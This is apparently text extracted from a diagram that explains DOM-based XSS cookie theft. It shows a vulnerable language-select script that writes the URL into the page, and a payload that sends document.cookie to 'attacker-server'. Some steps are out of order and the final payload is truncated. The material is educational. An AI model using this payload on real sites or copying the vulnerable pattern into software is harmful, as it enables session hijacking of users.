 DOM based XSS Cookie Theft
Attackers Machine
1. Attacker sends payload
to victim
http://vulnerable-site.site/page.html?
default=<script></script>
Web Server
4. Victims web browser makes a request to the attackers web
server with the victims cookie data in the non existent URL.
The attacker can now hijack the users session using the session
identifier from the cookie
Web App - Vulnerable to DOM XSS
Web Application responds with the following page
No payload is sent to the server
<html>
Select your language:
<select><script>
document.write("<OPTION value=1>"+document.location.href.substring
(document.location.href.indexOf("default=")+8)+"</OPTION>");
document.write("<OPTION value=2>English</OPTION>");
</script></select>
</html>
Victims Web Browser
HTML Page Rendered in the Victims Browser
<html>
<script>var+img=new+image();
img.src="http://attacker-server/"
+ document.cookie;
</script>
</html>
4. The victims browser renders
the page with the variable defined
within the attackers payload,
executing the script.
HTML Page Rendered in the Victims Browser
<html>
<script></script>
</html>
2. Victim's browser requests the page in the attackers URL without the
XSS payload - the payload is never sent to the server
3. Web Server hosting the application vulnerable to DOM based XSS serves the
page - note: the XSS payload is still not present in the page
DOM XSS Payload:
http://www.vulnerable.site/page.html?default=<%3cscript>var+img=new+image();img.src="http://attacker-server/" + docu